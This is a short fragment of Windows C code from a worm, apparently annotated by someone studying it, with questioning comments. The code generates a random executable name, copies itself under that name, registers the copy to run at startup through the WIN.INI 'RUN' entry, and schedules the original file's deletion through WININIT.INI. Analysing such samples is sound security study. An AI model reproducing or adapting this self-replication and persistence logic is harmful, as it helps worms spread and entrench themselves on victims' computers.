 randname:
strcat(Destination: copyr, Source: alph[GetTickCount() % 25]);
if (++counter == num) {//if coounter more than 9, then the "endrandname:" will not execute,right?
strcat(Destination: copyr, Source: ".exe");
MessageBox(hWnd: NULL, lpText: copyr, lpCaption: "New Copy Name:", uType: MB_OK | MB_ICONINFORMATION);
//***************************************************************************//
CopyFile(lpExistingFileName: filename, lpNewFileName: copyr, bFailIfExists: FALSE);//worms self-replicate
//***************************************************************************//
WriteProfileString(lpAppName: "WINDOWS", lpKeyName: "RUN", lpString: copyr);
WritePrivateProfileString(lpAppName: "rename", lpKeyName: "NUL", lpString: filename, lpFileName: "WININIT.INI");
//I still do not know why it needs to modify the WININIT.INI?
goto endrandname;
}
Sleep(dwMilliseconds: GetTickCount() % 100);
goto randname;